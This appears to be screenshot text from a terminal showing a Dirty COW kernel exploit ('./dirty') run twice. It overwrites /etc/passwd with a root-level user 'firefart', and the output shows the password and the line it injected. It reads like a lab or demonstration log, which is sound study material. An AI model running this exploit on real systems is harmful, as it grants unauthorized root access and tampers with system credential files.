 ./dirty admin
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: admin
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7ff3e550c000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: admin
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7ff3e550c000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd